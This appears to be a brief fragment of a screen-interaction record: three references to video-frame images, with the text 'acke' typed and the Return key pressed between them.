
text(acke)

key(Return)
